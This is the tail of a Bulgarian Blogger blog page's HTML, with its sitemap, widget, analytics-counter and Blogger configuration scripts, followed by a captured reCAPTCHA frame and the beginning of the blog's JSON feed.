            $('.siteLabel span').each(function() {
                var mapLabel = $(this);
                var mapLabel_text = $(this).text();
                $.ajax({
                    url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<div class="mapa">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var author = data.feed.entry[i].author[0].name.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            htmlcode += '<div class="mapapost"><div class="map-thumb"><div class="map-img"><a href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/></div></div><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3><div class="map-meta"><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                        }
                        htmlcode += '</div>';
                        mapLabel.replaceWith('<div class="mapasite"><h2>' + mapLabel_text + '<span class="botao"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
                        $(document).on('click', '.mapasite h2', function() {
                            $(this).parent('.mapasite').addClass('active');
                            $(this).find('.botao .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
                        });
                        $(document).on('click', '.mapasite.active h2', function() {
                            $(this).parent('.mapasite').removeClass('active');
                            $(this).find('.botao .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
                        });
                    }
                });
            });
        }
    });
}
            //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Show all label
$("#Label1 .btn-more").on("click",function(e){e.preventDefault(),$(this).closest("#Label1").toggleClass("open")});
//]]>
</script>
<style>div#ContactForm1 {display:none!important;}</style>
<script type='text/javascript'>
//<![CDATA[
flot_widg("Label1");
function flot_widg(elem) {
    var wdg_fl = document.getElementById(elem);
    var scroll_wd = document.createElement("div");
    wdg_fl.parentNode.insertBefore(scroll_wd, wdg_fl);
    var width = wdg_fl.offsetWidth;
    var tipo_wd = wdg_fl.className + ' wdg_fl';
    window.addEventListener('scroll', flott_widget, false);
    function flott_widget() {
        var rect = scroll_wd.getBoundingClientRect();
        if (rect.top < 0) {
            wdg_fl.className = tipo_wd + ' flott_widget';
            wdg_fl.style.width = width + "px";
        } else {
            wdg_fl.className = tipo_wd;
        }
    }
}
//]]>
</script>
<style type='text/css'>
.flott_widget {background:#26C6DA !important; position:fixed; top:0; z-index:99999;}
</style>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(40726159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/40726159' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating Mail.ru counter -->
<script type='text/javascript'>
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2882794", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img alt='Top.Mail.Ru' src='https://top-fwz1.mail.ru/counter?id=2882794;js=na' style='border:0;position:absolute;left:-9999px;'/>
</div></noscript>
<!-- //Rating Mail.ru counter -->
<!--LiveInternet counter--><script type='text/javascript'>
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script>
//<![CDATA[
var elem = document.documentElement;
function openFullscreen() {
  if (elem.requestFullscreen) {
    elem.requestFullscreen();
  } else if (elem.mozRequestFullScreen) { /* Firefox */
    elem.mozRequestFullScreen();
  } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari & Opera */
    elem.webkitRequestFullscreen();
  } else if (elem.msRequestFullscreen) { /* IE/Edge */
    elem.msRequestFullscreen();
  }
  document.getElementById("openfull").style.display = "none";
  document.getElementById("exitfull").style.display = "block";
}

function closeFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.mozCancelFullScreen) {
    document.mozCancelFullScreen();
  } else if (document.webkitExitFullscreen) {
    document.webkitExitFullscreen();
  } else if (document.msExitFullscreen) {
    document.msExitFullscreen();
  }
  document.getElementById("openfull").style.display = "block";
  document.getElementById("exitfull").style.display = "none";
}
//]]>
</script>
<style>
.ABT_Active{display:block !important}#TOC{display:grid;background-color:#f4fa9c;padding:20px;color:#f469a9;width:80%;justify-content:baseline;align-items:baseline;margin:0 auto;border:4px solid #88bef5;box-shadow:0px 0px 3px 1px #88bef5}#TOC span{font-size:1.4em;font-weight:bold;display:block;cursor:pointer}#TOC ol{padding:0px 0px 0px 15px;justify-content:baseline}.ABT_Animate{transition:all .1s;animation-name:ABT_Aanimation;animation-duration: .4s;animation-iteration-count:infinite}#TOC li{font-size:1.2em;padding:8px 0px}#TOC a{color:#ba53de;text-decoration:none}#TOC a:hover{color:#f469a9;text-decoration:none}@keyframes ABT_Aanimation{10%{transform:translate(1px, 1px) rotateY(0deg)}20%{transform:translate(-1px, -2px) rotateY(-1deg)}30%{transform:translate(-3px, 1px) rotateY(1deg)}40%{transform:translate(4px, 2px) rotateY(0deg)}50%{transform:translate(2px, -1px) rotateY(1deg)}70%{transform:translate(-2px, 2px) rotateY(-1deg)}80%{transform:translate(-3px, 1px) rotateY(0deg)}90%{transform:translate(1px, 2px) rotateY(0deg)}100%{transform:translate(0px, -2px) rotateY(-1deg)}}
 </style>
<script async='async' src='https://rawcdn.githack.com/mmnauman/allbloggertricks-files/8ef30d65aa506e2a0e5a188545a368f6adb75547/TOC_Builder.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Rw8n1XVqbE0o8qWvRLORzb2f3ig:1764925665659';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5679362223549472533','//www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html','5679362223549472533');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5679362223549472533', 'title': 'Blog About Blogs', 'url': 'https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html', 'canonicalUrl': 'https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html', 'homepageUrl': 'https://www.blogzablogove.com/', 'searchUrl': 'https://www.blogzablogove.com/search', 'canonicalHomepageUrl': 'https://www.blogzablogove.com/', 'blogspotFaviconUrl': 'https://www.blogzablogove.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-38585642-4', 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog About Blogs - Atom\x22 href\x3d\x22https://www.blogzablogove.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog About Blogs - RSS\x22 href\x3d\x22https://www.blogzablogove.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog About Blogs - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5679362223549472533/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog About Blogs - Atom\x22 href\x3d\x22https://www.blogzablogove.com/feeds/1870879130647812840/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE', 'pageType': 'item', 'postId': '1870879130647812840', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s72-c/extremis-wordpress-style-blogger-template.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s1600/extremis-wordpress-style-blogger-template.jpg', 'pageName': '\u0422\u0435\u043c\u0438 \u0437\u0430 Blogger \u0432 \u0441\u0442\u0438\u043b WordPress \u0437\u0430 \u043f\u0440\u043e\u0444\u0435\u0441\u0438\u043e\u043d\u0430\u043b\u0438\u0441\u0442\u0438, \u0447\u0430\u0441\u0442 \u0442\u0440\u0435\u0442\u0430', 'pageTitle': 'Blog About Blogs: \u0422\u0435\u043c\u0438 \u0437\u0430 Blogger \u0432 \u0441\u0442\u0438\u043b WordPress \u0437\u0430 \u043f\u0440\u043e\u0444\u0435\u0441\u0438\u043e\u043d\u0430\u043b\u0438\u0441\u0442\u0438, \u0447\u0430\u0441\u0442 \u0442\u0440\u0435\u0442\u0430', 'metaDescription': '\u0410\u043a\u043e \u0441\u043c\u044f\u0442\u0430\u0442\u0435, \u0447\u0435 \u0441\u044a\u043c \u043f\u0440\u043e\u043f\u0443\u0441\u043d\u0430\u043b\u0430 \u043d\u044f\u043a\u043e\u044f \u0442\u0435\u043c\u0430 \u0437\u0430 Blogger \u0432 \u0441\u0442\u0438\u043b WordPress, \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u0430 \u043c\u0435 \u043f\u043e\u0441\u044a\u0432\u0435\u0442\u0432\u0430\u0442\u0435 \u0447\u0440\u0435\u0437 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0442\u0435. \u041c\u043e\u0436\u0435\u0442\u0435 \u0434\u0430 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043e\u0442\u0437\u0438\u0432 \u0438\u043b\u0438 \u0434\u0430 \u0441\u043f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u043d\u0435\u043d\u0438\u0435\u0442\u043e \u0441\u0438, \u043e\u0441\u0442\u0430\u0432\u044f\u0439\u043a\u0438 \u0446\u0435\u043d\u043d\u0438\u044f \u0441\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0422\u0435\u043c\u0438 \u0437\u0430 Blogger \u0432 \u0441\u0442\u0438\u043b WordPress \u0437\u0430 \u043f\u0440\u043e\u0444\u0435\u0441\u0438\u043e\u043d\u0430\u043b\u0438\u0441\u0442\u0438, \u0447\u0430\u0441\u0442 \u0442\u0440\u0435\u0442\u0430', 'description': '\u0410\u043a\u043e \u0441\u043c\u044f\u0442\u0430\u0442\u0435, \u0447\u0435 \u0441\u044a\u043c \u043f\u0440\u043e\u043f\u0443\u0441\u043d\u0430\u043b\u0430 \u043d\u044f\u043a\u043e\u044f \u0442\u0435\u043c\u0430 \u0437\u0430 Blogger \u0432 \u0441\u0442\u0438\u043b WordPress, \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u0430 \u043c\u0435 \u043f\u043e\u0441\u044a\u0432\u0435\u0442\u0432\u0430\u0442\u0435 \u0447\u0440\u0435\u0437 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0442\u0435. \u041c\u043e\u0436\u0435\u0442\u0435 \u0434\u0430 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043e\u0442\u0437\u0438\u0432 \u0438\u043b\u0438 \u0434\u0430 \u0441\u043f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u043d\u0435\u043d\u0438\u0435\u0442\u043e \u0441\u0438, \u043e\u0441\u0442\u0430\u0432\u044f\u0439\u043a\u0438 \u0446\u0435\u043d\u043d\u0438\u044f \u0441\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s1600/extremis-wordpress-style-blogger-template.jpg', 'url': 'https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1870879130647812840}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'headerright', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1123357590-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (A)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (A)', document.getElementById('Stats1'), {'title': 'Visits all the time', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.blogzablogove.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmALNBEB1jHmi8h8flpzbs2YWDnpIcgpKwKCwuFlSQiWi6ssz0rjdbkFOLgPqVMNnMp_QZIjuHXf8e7JJCf2lKvKAHuhDA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (B)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (B)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Footer Widget (B)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (c)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0440\u0435\u0436\u0434\u0430 \u0441\u0435\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (c)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0418\u0437\u043f\u0440\u0430\u0449\u0430 \u0441\u0435\u2026', 'contactFormMessageSentMsg': '\u0421\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435\u0442\u043e \u0432\u0438 \u0431\u0435 \u0438\u0437\u043f\u0440\u0430\u0442\u0435\u043d\u043e.', 'contactFormMessageNotSentMsg': '\u0421\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0430 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043f\u0440\u0430\u0442\u0438. \u041c\u043e\u043b\u044f, \u043e\u043f\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u0430\u043a \u043f\u043e-\u043a\u044a\u0441\u043d\u043e.', 'contactFormInvalidEmailMsg': '\u0418\u0437\u0438\u0441\u043a\u0432\u0430 \u0441\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u0438\u043c\u0435\u0439\u043b \u0430\u0434\u0440\u0435\u0441.', 'contactFormEmptyMessageMsg': '\u041f\u043e\u043b\u0435\u0442\u043e \u0437\u0430 \u0441\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0435 \u043f\u0440\u0430\u0437\u043d\u043e.', 'title': 'Contact the author', 'blogId': '5679362223549472533', 'contactFormNameMsg': '\u0418\u043c\u0435', 'contactFormEmailMsg': '\u0418\u043c\u0435\u0439\u043b', 'contactFormMessageMsg': '\u0421\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435', 'contactFormSendMsg': '\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435', 'contactFormToken': 'AOuZoY7sIAzaNiX-uawT7OVYSRSPwgWygA:1764925665660', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tKhGsgslrhsMMLGqlZVHHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764925669902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007909788207442274_1764925661581&_=1764925661582
body_size: 94077
content:
// API callback
jQuery111007909788207442274_1764925661581({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2025-09-09T06:11:40.994+03:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa 